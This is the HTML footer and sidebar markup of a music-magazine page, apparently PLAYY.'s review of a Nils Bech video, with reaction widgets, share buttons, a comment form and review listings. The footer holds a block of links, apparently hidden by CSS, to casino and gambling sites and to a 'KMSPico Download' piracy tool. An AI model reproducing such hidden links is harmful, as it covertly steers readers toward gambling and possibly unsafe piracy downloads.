								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Freview-nils-bech-new-single-glimpse%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=REVIEW%3A%20Nils%20Bech%20New%20Video%20for%20%E2%80%98Glimpse%20of%20Hope%E2%80%99%20-%20https%3A%2F%2Ftheplayground.co.uk%2Freview-nils-bech-new-single-glimpse%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-admin/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-admin/">pg-admin</a>						</div>
													<div class="author-position title-light">Job Title</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
															<a href="/cdn-cgi/l/email-protection#81e0e5ece8efc1f5e9e4f1ede0f8e6f3eef4efe5afe2eeaff4ea" class="author-icon tipi-tip tipi-tip-move" data-title="Email"><i class="tipi-i-mail"></i></a>
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review-nils-bech-new-single-glimpse/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theplayground.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='16475' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="REVIEW: Nils Bech New Video for &#8216;Glimpse of Hope&#8217;" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="Interview: 5 minutes with Soulitaire" data-pid="19521" data-pidori="16475" data-prev="https://theplayground.co.uk/review-nils-bech-new-single-glimpse/" data-next="https://theplayground.co.uk/exclusive-interview-5-minutes-with-soulitaire/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51967 post type-post status-publish format-standard has-post-thumbnail hentry category-albums-reviews category-electronic category-magazine category-recommended category-reviews tag-experimental" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/skrillex-kora-ep/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133.jpg 640w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/reviews/albums-reviews/" class="cat">Albums</a><a href="https://theplayground.co.uk/category/music/releases/electronic/" class="cat">Electronic</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/recommended/" class="cat">Recommended</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/skrillex-kora-ep/">Skrillex — Kora EP</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-21T14:26:20+00:00">January 21, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-21T14:26:20+00:00">January 21, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51967"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51963 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-grammys" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/">What to Expect at the 2026 Grammys</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img 